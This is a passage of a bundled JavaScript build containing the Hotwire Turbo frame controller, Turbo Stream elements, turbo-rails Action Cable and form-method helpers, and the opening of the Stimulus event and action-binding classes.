      if (this.loadingStyle == FrameLoadingStyle.lazy) {
        this.appearanceObserver.start();
      } else {
        this.appearanceObserver.stop();
        this.#loadSourceURL();
      }
    }
    async #loadSourceURL() {
      if (this.enabled && this.isActive && !this.complete && this.sourceURL) {
        this.element.loaded = this.#visit(expandURL(this.sourceURL));
        this.appearanceObserver.stop();
        await this.element.loaded;
        this.#hasBeenLoaded = true;
      }
    }
    async loadResponse(fetchResponse) {
      if (fetchResponse.redirected || fetchResponse.succeeded && fetchResponse.isHTML) {
        this.sourceURL = fetchResponse.response.url;
      }
      try {
        const html = await fetchResponse.responseHTML;
        if (html) {
          const document2 = parseHTMLDocument(html);
          const pageSnapshot = PageSnapshot.fromDocument(document2);
          if (pageSnapshot.isVisitable) {
            await this.#loadFrameResponse(fetchResponse, document2);
          } else {
            await this.#handleUnvisitableFrameResponse(fetchResponse);
          }
        }
      } finally {
        this.#shouldMorphFrame = false;
        this.fetchResponseLoaded = () => Promise.resolve();
      }
    }
    elementAppearedInViewport(element) {
      this.proposeVisitIfNavigatedWithAction(element, getVisitAction(element));
      this.#loadSourceURL();
    }
    willSubmitFormLinkToLocation(link) {
      return this.#shouldInterceptNavigation(link);
    }
    submittedFormLinkToLocation(link, _location, form) {
      const frame = this.#findFrameElement(link);
      if (frame)
        form.setAttribute("data-turbo-frame", frame.id);
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldInterceptNavigation(element);
    }
    linkClickIntercepted(element, location2) {
      this.#navigateFrame(element, location2);
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == this.element && this.#shouldInterceptNavigation(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      if (this.formSubmission) {
        this.formSubmission.stop();
      }
      this.formSubmission = new FormSubmission(this, element, submitter2);
      const { fetchRequest } = this.formSubmission;
      this.prepareRequest(fetchRequest);
      this.formSubmission.start();
    }
    prepareRequest(request) {
      request.headers["Turbo-Frame"] = this.id;
      if (this.currentNavigationElement?.hasAttribute("data-turbo-stream")) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      markAsBusy(this.element);
    }
    requestPreventedHandlingResponse(_request, _response) {
      this.#resolveVisitPromise();
    }
    async requestSucceededWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    async requestFailedWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    requestErrored(request, error2) {
      console.error(error2);
      this.#resolveVisitPromise();
    }
    requestFinished(_request) {
      clearBusyState(this.element);
    }
    formSubmissionStarted({ formElement }) {
      markAsBusy(formElement, this.#findFrameElement(formElement));
    }
    formSubmissionSucceededWithResponse(formSubmission, response) {
      const frame = this.#findFrameElement(formSubmission.formElement, formSubmission.submitter);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(formSubmission.submitter, formSubmission.formElement, frame));
      frame.delegate.loadResponse(response);
      if (!formSubmission.isSafe) {
        session.clearCache();
      }
    }
    formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      this.element.delegate.loadResponse(fetchResponse);
      session.clearCache();
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished({ formElement }) {
      clearBusyState(formElement, this.#findFrameElement(formElement));
    }
    allowsImmediateRender({ element: newFrame }, options) {
      const event = dispatch("turbo:before-frame-render", {
        target: this.element,
        detail: { newFrame, ...options },
        cancelable: true
      });
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, _renderMethod) {
    }
    preloadOnLoadLinksForView(element) {
      session.preloadOnLoadLinksForView(element);
    }
    viewInvalidated() {
    }
    willRenderFrame(currentElement, _newElement) {
      this.previousFrameElement = currentElement.cloneNode(true);
    }
    visitCachedSnapshot = ({ element }) => {
      const frame = element.querySelector("#" + this.element.id);
      if (frame && this.previousFrameElement) {
        frame.replaceChildren(...this.previousFrameElement.children);
      }
      delete this.previousFrameElement;
    };
    async #loadFrameResponse(fetchResponse, document2) {
      const newFrameElement = await this.extractForeignFrameElement(document2.body);
      const rendererClass = this.#shouldMorphFrame ? MorphingFrameRenderer : FrameRenderer;
      if (newFrameElement) {
        const snapshot = new Snapshot(newFrameElement);
        const renderer = new rendererClass(this, this.view.snapshot, snapshot, false, false);
        if (this.view.renderPromise)
          await this.view.renderPromise;
        this.changeHistory();
        await this.view.render(renderer);
        this.complete = true;
        session.frameRendered(fetchResponse, this.element);
        session.frameLoaded(this.element);
        await this.fetchResponseLoaded(fetchResponse);
      } else if (this.#willHandleFrameMissingFromResponse(fetchResponse)) {
        this.#handleFrameMissingFromResponse(fetchResponse);
      }
    }
    async #visit(url) {
      const request = new FetchRequest(this, FetchMethod.get, url, new URLSearchParams(), this.element);
      this.#currentFetchRequest?.cancel();
      this.#currentFetchRequest = request;
      return new Promise((resolve) => {
        this.#resolveVisitPromise = () => {
          this.#resolveVisitPromise = () => {
          };
          this.#currentFetchRequest = null;
          resolve();
        };
        request.perform();
      });
    }
    #navigateFrame(element, url, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(submitter2, element, frame));
      this.#withCurrentNavigationElement(element, () => {
        frame.src = url;
      });
    }
    proposeVisitIfNavigatedWithAction(frame, action = null) {
      this.action = action;
      if (this.action) {
        const pageSnapshot = PageSnapshot.fromElement(frame).clone();
        const { visitCachedSnapshot } = frame.delegate;
        frame.delegate.fetchResponseLoaded = async (fetchResponse) => {
          if (frame.src) {
            const { statusCode, redirected } = fetchResponse;
            const responseHTML = await fetchResponse.responseHTML;
            const response = { statusCode, redirected, responseHTML };
            const options = {
              response,
              visitCachedSnapshot,
              willRender: false,
              updateHistory: false,
              restorationIdentifier: this.restorationIdentifier,
              snapshot: pageSnapshot
            };
            if (this.action)
              options.action = this.action;
            session.visit(frame.src, options);
          }
        };
      }
    }
    changeHistory() {
      if (this.action) {
        const method = getHistoryMethodForAction(this.action);
        session.history.update(method, expandURL(this.element.src || ""), this.restorationIdentifier);
      }
    }
    async #handleUnvisitableFrameResponse(fetchResponse) {
      console.warn(
        `The response (${fetchResponse.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`
      );
      await this.#visitResponse(fetchResponse.response);
    }
    #willHandleFrameMissingFromResponse(fetchResponse) {
      this.element.setAttribute("complete", "");
      const response = fetchResponse.response;
      const visit2 = async (url, options) => {
        if (url instanceof Response) {
          this.#visitResponse(url);
        } else {
          session.visit(url, options);
        }
      };
      const event = dispatch("turbo:frame-missing", {
        target: this.element,
        detail: { response, visit: visit2 },
        cancelable: true
      });
      return !event.defaultPrevented;
    }
    #handleFrameMissingFromResponse(fetchResponse) {
      this.view.missing();
      this.#throwFrameMissingError(fetchResponse);
    }
    #throwFrameMissingError(fetchResponse) {
      const message = `The response (${fetchResponse.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;
      throw new TurboFrameMissingError(message);
    }
    async #visitResponse(response) {
      const wrapped = new FetchResponse(response);
      const responseHTML = await wrapped.responseHTML;
      const { location: location2, redirected, statusCode } = wrapped;
      return session.visit(location2, { response: { redirected, statusCode, responseHTML } });
    }
    #findFrameElement(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      return getFrameElementById(id) ?? this.element;
    }
    async extractForeignFrameElement(container) {
      let element;
      const id = CSS.escape(this.id);
      try {
        element = activateElement(container.querySelector(`turbo-frame#${id}`), this.sourceURL);
        if (element) {
          return element;
        }
        element = activateElement(container.querySelector(`turbo-frame[src][recurse~=${id}]`), this.sourceURL);
        if (element) {
          await element.loaded;
          return await this.extractForeignFrameElement(element);
        }
      } catch (error2) {
        console.error(error2);
        return new FrameElement();
      }
      return null;
    }
    #formActionIsVisitable(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return locationIsVisitable(expandURL(action), this.rootLocation);
    }
    #shouldInterceptNavigation(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      if (element instanceof HTMLFormElement && !this.#formActionIsVisitable(element, submitter2)) {
        return false;
      }
      if (!this.enabled || id == "_top") {
        return false;
      }
      if (id) {
        const frameElement = getFrameElementById(id);
        if (frameElement) {
          return !frameElement.disabled;
        }
      }
      if (!session.elementIsNavigatable(element)) {
        return false;
      }
      if (submitter2 && !session.elementIsNavigatable(submitter2)) {
        return false;
      }
      return true;
    }
    get id() {
      return this.element.id;
    }
    get enabled() {
      return !this.element.disabled;
    }
    get sourceURL() {
      if (this.element.src) {
        return this.element.src;
      }
    }
    set sourceURL(sourceURL) {
      this.#ignoringChangesToAttribute("src", () => {
        this.element.src = sourceURL ?? null;
      });
    }
    get loadingStyle() {
      return this.element.loading;
    }
    get isLoading() {
      return this.formSubmission !== void 0 || this.#resolveVisitPromise() !== void 0;
    }
    get complete() {
      return this.element.hasAttribute("complete");
    }
    set complete(value) {
      if (value) {
        this.element.setAttribute("complete", "");
      } else {
        this.element.removeAttribute("complete");
      }
    }
    get isActive() {
      return this.element.isActive && this.#connected;
    }
    get rootLocation() {
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const root = meta?.content ?? "/";
      return expandURL(root);
    }
    #isIgnoringChangesTo(attributeName) {
      return this.#ignoredAttributes.has(attributeName);
    }
    #ignoringChangesToAttribute(attributeName, callback) {
      this.#ignoredAttributes.add(attributeName);
      callback();
      this.#ignoredAttributes.delete(attributeName);
    }
    #withCurrentNavigationElement(element, callback) {
      this.currentNavigationElement = element;
      callback();
      delete this.currentNavigationElement;
    }
  };
  function getFrameElementById(id) {
    if (id != null) {
      const element = document.getElementById(id);
      if (element instanceof FrameElement) {
        return element;
      }
    }
  }
  function activateElement(element, currentURL) {
    if (element) {
      const src = element.getAttribute("src");
      if (src != null && currentURL != null && urlsAreEqual(src, currentURL)) {
        throw new Error(`Matching <turbo-frame id="${element.id}"> element has a source URL which references itself`);
      }
      if (element.ownerDocument !== document) {
        element = document.importNode(element, true);
      }
      if (element instanceof FrameElement) {
        element.connectedCallback();
        element.disconnectedCallback();
        return element;
      }
    }
  }
  var StreamActions = {
    after() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2.nextSibling));
    },
    append() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.append(this.templateContent));
    },
    before() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2));
    },
    prepend() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.prepend(this.templateContent));
    },
    remove() {
      this.targetElements.forEach((e2) => e2.remove());
    },
    replace() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphElements(targetElement, this.templateContent);
        } else {
          targetElement.replaceWith(this.templateContent);
        }
      });
    },
    update() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphChildren(targetElement, this.templateContent);
        } else {
          targetElement.innerHTML = "";
          targetElement.append(this.templateContent);
        }
      });
    },
    refresh() {
      session.refresh(this.baseURI, this.requestId);
    }
  };
  var StreamElement = class extends HTMLElement {
    static async renderElement(newElement) {
      await newElement.performAction();
    }
    async connectedCallback() {
      try {
        await this.render();
      } catch (error2) {
        console.error(error2);
      } finally {
        this.disconnect();
      }
    }
    async render() {
      return this.renderPromise ??= (async () => {
        const event = this.beforeRenderEvent;
        if (this.dispatchEvent(event)) {
          await nextRepaint();
          await event.detail.render(this);
        }
      })();
    }
    disconnect() {
      try {
        this.remove();
      } catch {
      }
    }
    removeDuplicateTargetChildren() {
      this.duplicateChildren.forEach((c) => c.remove());
    }
    get duplicateChildren() {
      const existingChildren = this.targetElements.flatMap((e2) => [...e2.children]).filter((c) => !!c.getAttribute("id"));
      const newChildrenIds = [...this.templateContent?.children || []].filter((c) => !!c.getAttribute("id")).map((c) => c.getAttribute("id"));
      return existingChildren.filter((c) => newChildrenIds.includes(c.getAttribute("id")));
    }
    get performAction() {
      if (this.action) {
        const actionFunction = StreamActions[this.action];
        if (actionFunction) {
          return actionFunction;
        }
        this.#raise("unknown action");
      }
      this.#raise("action attribute is missing");
    }
    get targetElements() {
      if (this.target) {
        return this.targetElementsById;
      } else if (this.targets) {
        return this.targetElementsByQuery;
      } else {
        this.#raise("target or targets attribute is missing");
      }
    }
    get templateContent() {
      return this.templateElement.content.cloneNode(true);
    }
    get templateElement() {
      if (this.firstElementChild === null) {
        const template = this.ownerDocument.createElement("template");
        this.appendChild(template);
        return template;
      } else if (this.firstElementChild instanceof HTMLTemplateElement) {
        return this.firstElementChild;
      }
      this.#raise("first child element must be a <template> element");
    }
    get action() {
      return this.getAttribute("action");
    }
    get target() {
      return this.getAttribute("target");
    }
    get targets() {
      return this.getAttribute("targets");
    }
    get requestId() {
      return this.getAttribute("request-id");
    }
    #raise(message) {
      throw new Error(`${this.description}: ${message}`);
    }
    get description() {
      return (this.outerHTML.match(/<[^>]+>/) ?? [])[0] ?? "<turbo-stream>";
    }
    get beforeRenderEvent() {
      return new CustomEvent("turbo:before-stream-render", {
        bubbles: true,
        cancelable: true,
        detail: { newStream: this, render: StreamElement.renderElement }
      });
    }
    get targetElementsById() {
      const element = this.ownerDocument?.getElementById(this.target);
      if (element !== null) {
        return [element];
      } else {
        return [];
      }
    }
    get targetElementsByQuery() {
      const elements = this.ownerDocument?.querySelectorAll(this.targets);
      if (elements.length !== 0) {
        return Array.prototype.slice.call(elements);
      } else {
        return [];
      }
    }
  };
  var StreamSourceElement = class extends HTMLElement {
    streamSource = null;
    connectedCallback() {
      this.streamSource = this.src.match(/^ws{1,2}:/) ? new WebSocket(this.src) : new EventSource(this.src);
      connectStreamSource(this.streamSource);
    }
    disconnectedCallback() {
      if (this.streamSource) {
        this.streamSource.close();
        disconnectStreamSource(this.streamSource);
      }
    }
    get src() {
      return this.getAttribute("src") || "";
    }
  };
  FrameElement.delegateConstructor = FrameController;
  if (customElements.get("turbo-frame") === void 0) {
    customElements.define("turbo-frame", FrameElement);
  }
  if (customElements.get("turbo-stream") === void 0) {
    customElements.define("turbo-stream", StreamElement);
  }
  if (customElements.get("turbo-stream-source") === void 0) {
    customElements.define("turbo-stream-source", StreamSourceElement);
  }
  (() => {
    let element = document.currentScript;
    if (!element)
      return;
    if (element.hasAttribute("data-turbo-suppress-warning"))
      return;
    element = element.parentElement;
    while (element) {
      if (element == document.body) {
        return console.warn(
          unindent`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,
          element.outerHTML
        );
      }
      element = element.parentElement;
    }
  })();
  window.Turbo = { ...Turbo2, StreamActions };
  start();

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable.js
  var consumer;
  async function getConsumer() {
    return consumer || setConsumer(createConsumer2().then(setConsumer));
  }
  function setConsumer(newConsumer) {
    return consumer = newConsumer;
  }
  async function createConsumer2() {
    const { createConsumer: createConsumer3 } = await Promise.resolve().then(() => (init_src(), src_exports));
    return createConsumer3();
  }
  async function subscribeTo(channel, mixin) {
    const { subscriptions } = await getConsumer();
    return subscriptions.create(channel, mixin);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/snakeize.js
  function walk(obj) {
    if (!obj || typeof obj !== "object")
      return obj;
    if (obj instanceof Date || obj instanceof RegExp)
      return obj;
    if (Array.isArray(obj))
      return obj.map(walk);
    return Object.keys(obj).reduce(function(acc, key) {
      var camel = key[0].toLowerCase() + key.slice(1).replace(/([A-Z]+)/g, function(m, x) {
        return "_" + x.toLowerCase();
      });
      acc[camel] = walk(obj[key]);
      return acc;
    }, {});
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable_stream_source_element.js
  var TurboCableStreamSourceElement = class extends HTMLElement {
    async connectedCallback() {
      connectStreamSource(this);
      this.subscription = await subscribeTo(this.channel, {
        received: this.dispatchMessageEvent.bind(this),
        connected: this.subscriptionConnected.bind(this),
        disconnected: this.subscriptionDisconnected.bind(this)
      });
    }
    disconnectedCallback() {
      disconnectStreamSource(this);
      if (this.subscription)
        this.subscription.unsubscribe();
      this.subscriptionDisconnected();
    }
    attributeChangedCallback() {
      if (this.subscription) {
        this.disconnectedCallback();
        this.connectedCallback();
      }
    }
    dispatchMessageEvent(data) {
      const event = new MessageEvent("message", { data });
      return this.dispatchEvent(event);
    }
    subscriptionConnected() {
      this.setAttribute("connected", "");
    }
    subscriptionDisconnected() {
      this.removeAttribute("connected");
    }
    get channel() {
      const channel = this.getAttribute("channel");
      const signed_stream_name = this.getAttribute("signed-stream-name");
      return { channel, signed_stream_name, ...walk({ ...this.dataset }) };
    }
  };
  __publicField(TurboCableStreamSourceElement, "observedAttributes", ["channel", "signed-stream-name"]);
  if (customElements.get("turbo-cable-stream-source") === void 0) {
    customElements.define("turbo-cable-stream-source", TurboCableStreamSourceElement);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/fetch_requests.js
  function encodeMethodIntoRequestBody(event) {
    if (event.target instanceof HTMLFormElement) {
      const { target: form, detail: { fetchOptions } } = event;
      form.addEventListener("turbo:submit-start", ({ detail: { formSubmission: { submitter: submitter2 } } }) => {
        const body = isBodyInit(fetchOptions.body) ? fetchOptions.body : new URLSearchParams();
        const method = determineFetchMethod(submitter2, body, form);
        if (!/get/i.test(method)) {
          if (/post/i.test(method)) {
            body.delete("_method");
          } else {
            body.set("_method", method);
          }
          fetchOptions.method = "post";
        }
      }, { once: true });
    }
  }
  function determineFetchMethod(submitter2, body, form) {
    const formMethod = determineFormMethod(submitter2);
    const overrideMethod = body.get("_method");
    const method = form.getAttribute("method") || "get";
    if (typeof formMethod == "string") {
      return formMethod;
    } else if (typeof overrideMethod == "string") {
      return overrideMethod;
    } else {
      return method;
    }
  }
  function determineFormMethod(submitter2) {
    if (submitter2 instanceof HTMLButtonElement || submitter2 instanceof HTMLInputElement) {
      if (submitter2.name === "_method") {
        return submitter2.value;
      } else if (submitter2.hasAttribute("formmethod")) {
        return submitter2.formMethod;
      } else {
        return null;
      }
    } else {
      return null;
    }
  }
  function isBodyInit(body) {
    return body instanceof FormData || body instanceof URLSearchParams;
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/index.js
  window.Turbo = turbo_es2017_esm_exports;
  addEventListener("turbo:before-fetch-request", encodeMethodIntoRequestBody);

  // ../../shared/node_modules/@hotwired/stimulus/dist/stimulus.js
  var EventListener = class {
    constructor(eventTarget, eventName, eventOptions) {
      this.eventTarget = eventTarget;
      this.eventName = eventName;
      this.eventOptions = eventOptions;
      this.unorderedBindings = /* @__PURE__ */ new Set();
    }
    connect() {
      this.eventTarget.addEventListener(this.eventName, this, this.eventOptions);
    }
    disconnect() {
      this.eventTarget.removeEventListener(this.eventName, this, this.eventOptions);
    }
    bindingConnected(binding) {
      this.unorderedBindings.add(binding);
    }
    bindingDisconnected(binding) {
      this.unorderedBindings.delete(binding);
    }
    handleEvent(event) {
      const extendedEvent = extendEvent(event);
      for (const binding of this.bindings) {
        if (extendedEvent.immediatePropagationStopped) {
          break;
        } else {
          binding.handleEvent(extendedEvent);
        }
      }
    }
    hasBindings() {
      return this.unorderedBindings.size > 0;
    }
    get bindings() {
      return Array.from(this.unorderedBindings).sort((left, right) => {
        const leftIndex = left.index, rightIndex = right.index;
        return leftIndex < rightIndex ? -1 : leftIndex > rightIndex ? 1 : 0;
      });
    }
  };
  function extendEvent(event) {
    if ("immediatePropagationStopped" in event) {
      return event;
    } else {
      const { stopImmediatePropagation } = event;
      return Object.assign(event, {
        immediatePropagationStopped: false,
        stopImmediatePropagation() {
          this.immediatePropagationStopped = true;
          stopImmediatePropagation.call(this);
        }
      });
    }
  }
  var Dispatcher = class {
    constructor(application2) {
      this.application = application2;
      this.eventListenerMaps = /* @__PURE__ */ new Map();
      this.started = false;
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.eventListeners.forEach((eventListener) => eventListener.connect());
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.eventListeners.forEach((eventListener) => eventListener.disconnect());
      }
    }
    get eventListeners() {
      return Array.from(this.eventListenerMaps.values()).reduce((listeners, map) => listeners.concat(Array.from(map.values())), []);
    }
    bindingConnected(binding) {
      this.fetchEventListenerForBinding(binding).bindingConnected(binding);
    }
    bindingDisconnected(binding, clearEventListeners = false) {
      this.fetchEventListenerForBinding(binding).bindingDisconnected(binding);
      if (clearEventListeners)
        this.clearEventListenersForBinding(binding);
    }
    handleError(error2, message, detail = {}) {
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    clearEventListenersForBinding(binding) {
      const eventListener = this.fetchEventListenerForBinding(binding);
      if (!eventListener.hasBindings()) {
        eventListener.disconnect();
        this.removeMappedEventListenerFor(binding);
      }
    }
    removeMappedEventListenerFor(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      eventListenerMap.delete(cacheKey);
      if (eventListenerMap.size == 0)
        this.eventListenerMaps.delete(eventTarget);
    }
    fetchEventListenerForBinding(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      return this.fetchEventListener(eventTarget, eventName, eventOptions);
    }
    fetchEventListener(eventTarget, eventName, eventOptions) {
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      let eventListener = eventListenerMap.get(cacheKey);
      if (!eventListener) {
        eventListener = this.createEventListener(eventTarget, eventName, eventOptions);
        eventListenerMap.set(cacheKey, eventListener);
      }
      return eventListener;
    }
    createEventListener(eventTarget, eventName, eventOptions) {
      const eventListener = new EventListener(eventTarget, eventName, eventOptions);
      if (this.started) {
        eventListener.connect();
      }
      return eventListener;
    }
    fetchEventListenerMapForEventTarget(eventTarget) {
      let eventListenerMap = this.eventListenerMaps.get(eventTarget);
      if (!eventListenerMap) {
        eventListenerMap = /* @__PURE__ */ new Map();
        this.eventListenerMaps.set(eventTarget, eventListenerMap);
      }
      return eventListenerMap;
    }
    cacheKey(eventName, eventOptions) {
      const parts = [eventName];
      Object.keys(eventOptions).sort().forEach((key) => {
        parts.push(`${eventOptions[key] ? "" : "!"}${key}`);
      });
      return parts.join(":");
    }
  };
  var defaultActionDescriptorFilters = {
    stop({ event, value }) {
      if (value)
        event.stopPropagation();
      return true;
    },
    prevent({ event, value }) {
      if (value)
        event.preventDefault();
      return true;
    },
    self({ event, value, element }) {
      if (value) {
        return element === event.target;
      } else {
        return true;
      }
    }
  };
  var descriptorPattern = /^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;
  function parseActionDescriptorString(descriptorString) {
    const source = descriptorString.trim();
    const matches = source.match(descriptorPattern) || [];
    let eventName = matches[2];
    let keyFilter = matches[3];
    if (keyFilter && !["keydown", "keyup", "keypress"].includes(eventName)) {
      eventName += `.${keyFilter}`;
      keyFilter = "";
    }
    return {
      eventTarget: parseEventTarget(matches[4]),
      eventName,
      eventOptions: matches[7] ? parseEventOptions(matches[7]) : {},
      identifier: matches[5],
      methodName: matches[6],
      keyFilter: matches[1] || keyFilter
    };
  }
  function parseEventTarget(eventTargetName) {
    if (eventTargetName == "window") {
      return window;
    } else if (eventTargetName == "document") {
      return document;
    }
  }
  function parseEventOptions(eventOptions) {
    return eventOptions.split(":").reduce((options, token) => Object.assign(options, { [token.replace(/^!/, "")]: !/^!/.test(token) }), {});
  }
  function stringifyEventTarget(eventTarget) {
    if (eventTarget == window) {
      return "window";
    } else if (eventTarget == document) {
      return "document";
    }
  }
  function camelize(value) {
    return value.replace(/(?:[_-])([a-z0-9])/g, (_, char) => char.toUpperCase());
  }
  function namespaceCamelize(value) {
    return camelize(value.replace(/--/g, "-").replace(/__/g, "_"));
  }
  function capitalize(value) {
    return value.charAt(0).toUpperCase() + value.slice(1);
  }
  function dasherize(value) {
    return value.replace(/([A-Z])/g, (_, char) => `-${char.toLowerCase()}`);
  }
  function tokenize(value) {
    return value.match(/[^\s]+/g) || [];
  }
  function isSomething(object) {
    return object !== null && object !== void 0;
  }
  function hasProperty(object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  }
  var allModifiers = ["meta", "ctrl", "alt", "shift"];
  var Action = class {
    constructor(element, index, descriptor, schema) {
      this.element = element;
      this.index = index;
      this.eventTarget = descriptor.eventTarget || element;
      this.eventName = descriptor.eventName || getDefaultEventNameForElement(element) || error("missing event name");
      this.eventOptions = descriptor.eventOptions || {};
      this.identifier = descriptor.identifier || error("missing identifier");
      this.methodName = descriptor.methodName || error("missing method name");
      this.keyFilter = descriptor.keyFilter || "";
      this.schema = schema;
    }
    static forToken(token, schema) {
      return new this(token.element, token.index, parseActionDescriptorString(token.content), schema);
    }
    toString() {
      const eventFilter = this.keyFilter ? `.${this.keyFilter}` : "";
      const eventTarget = this.eventTargetName ? `@${this.eventTargetName}` : "";
      return `${this.eventName}${eventFilter}${eventTarget}->${this.identifier}#${this.methodName}`;
    }
    shouldIgnoreKeyboardEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = this.keyFilter.split("+");
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      const standardFilter = filters.filter((key) => !allModifiers.includes(key))[0];
      if (!standardFilter) {
        return false;
      }
      if (!hasProperty(this.keyMappings, standardFilter)) {
        error(`contains unknown key filter: ${this.keyFilter}`);
      }
      return this.keyMappings[standardFilter].toLowerCase() !== event.key.toLowerCase();
    }
    shouldIgnoreMouseEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = [this.keyFilter];
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      return false;
    }
    get params() {
      const params = {};
      const pattern = new RegExp(`^data-${this.identifier}-(.+)-param$`, "i");
      for (const { name, value } of Array.from(this.element.attributes)) {
        const match = name.match(pattern);
        const key = match && match[1];
        if (key) {
          params[camelize(key)] = typecast(value);
        }
      }
      return params;
    }
    get eventTargetName() {
      return stringifyEventTarget(this.eventTarget);
    }
    get keyMappings() {
      return this.schema.keyMappings;
    }
    keyFilterDissatisfied(event, filters) {
      const [meta, ctrl, alt, shift] = allModifiers.map((modifier) => filters.includes(modifier));
      return event.metaKey !== meta || event.ctrlKey !== ctrl || event.altKey !== alt || event.shiftKey !== shift;
    }
  };
  var defaultEventNames = {
    a: () => "click",
    button: () => "click",
    form: () => "submit",
    details: () => "toggle",
    input: (e2) => e2.getAttribute("type") == "submit" ? "click" : "input",
    select: () => "change",
    textarea: () => "input"
  };
  function getDefaultEventNameForElement(element) {
    const tagName = element.tagName.toLowerCase();
    if (tagName in defaultEventNames) {
      return defaultEventNames[tagName](element);
    }
  }
  function error(message) {
    throw new Error(message);
  }
  function typecast(value) {
    try {
      return JSON.parse(value);
    } catch (o_O) {
      return value;
    }
  }
  var Binding = class {
    constructor(context, action) {
      this.context = context;
      this.action = action;
    }
    get index() {
      return this.action.index;
    }
    get eventTarget() {
      return this.action.eventTarget;
    }
    get eventOptions() {
      return this.action.eventOptions;
    }
    get identifier() {
      return this.context.identifier;
    }
    handleEvent(event) {
      const actionEvent = this.prepareActionEvent(event);
      if (this.willBeInvokedByEvent(event) && this.applyEventModifiers(actionEvent)) {
        this.invokeWithEvent(actionEvent);
      }
    }
    get eventName() {
      return this.action.eventName;
    }
    get method() {
      const method = this.controller[this.methodName];
      if (typeof method == "function") {
        return method;
      }
      throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`);
    }
    applyEventModifiers(event) {
      const { element } = this.action;
      const { actionDescriptorFilters } = this.context.application;
      const { controller } = this.context;
      let passes = true;
      for (const [name, value] of Object.entries(this.eventOptions)) {
        if (name in actionDescriptorFilters) {
          const filter = actionDescriptorFilters[name];
          passes = passes && filter({ name, value, event, element, controller });
        } else {
          continue;
        }
      }
      return passes;
    }
    prepareActionEvent(event) {
      return Object.assign(event, { params: this.action.params });
    }
    invokeWithEvent(event) {
      const { target, currentTarget } = event;
      try {
        this.method.call(this.controller, event);
        this.context.logDebugActivity(this.methodName, { event, target, currentTarget, action: this.methodName });
      } catch (error2) {
        const { identifier, controller, element, index } = this;
        const detail = { identifier, controller, element, index, event };
        this.context.handleError(error2, `invoking action "${this.action}"`, detail);
      }
    }
    willBeInvokedByEvent(event) {
      const eventTarget = event.target;
      if (event instanceof KeyboardEvent && this.action.shouldIgnoreKeyboardEvent(event)) {
        return false;
      }
      if (event instanceof MouseEvent && this.action.shouldIgnoreMouseEvent(event)) {
        return false;
      }
      if (this.element === eventTarget) {
        return true;
      } else if (eventTarget instanceof Element && this.element.contains(eventTarget)) {
        return this.scope.containsElement(eventTarget);
      } else {
        return this.scope.containsElement(this.action.element);
      }
    }
    get controller() {
      return this.context.controller;
    }
    get methodName() {
      return this.action.methodName;
    }
    get element() {
      return this.scope.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  var ElementObserver = class {
    constructor(element, delegate) {
      this.mutationObserverInit = { attributes: true, childList: true, subtree: true };
      this.element = element;
      this.started = false;
      this.delegate = delegate;
      this.elements = /* @__PURE__ */ new Set();
